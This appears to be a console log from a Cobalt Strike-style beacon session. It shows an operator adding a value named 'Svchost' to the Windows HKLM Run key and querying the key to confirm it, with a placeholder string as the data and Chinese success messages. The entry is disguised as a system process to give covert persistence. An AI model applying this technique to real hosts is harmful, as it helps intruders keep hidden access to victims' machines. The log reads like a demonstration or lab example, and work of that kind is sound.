 [+] -------2021/04/02 14:51:56-------
[+] reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /f
[*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /f
[+] reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Svchost /t REG_SZ /d "写入注册表1 " /f
[*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Svchost /t REG_SZ /d "写入注册表1 " /f
[+] host called home, sent: 228 bytes
[+] received output:
操作成功完成。
[+] received output:
操作成功完成。
beacon> shell reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Run"
[*] Tasked beacon to run: reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Run"
[+] host called home, sent: 93 bytes
[+] received output:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
    SunJavaUpdateSched    REG_SZ    "C:\Program Files (x86)\Common Files\Java\Java Update\jusched.exe"
    (默认)    REG_SZ
    Svchost    REG_SZ    写入注册表1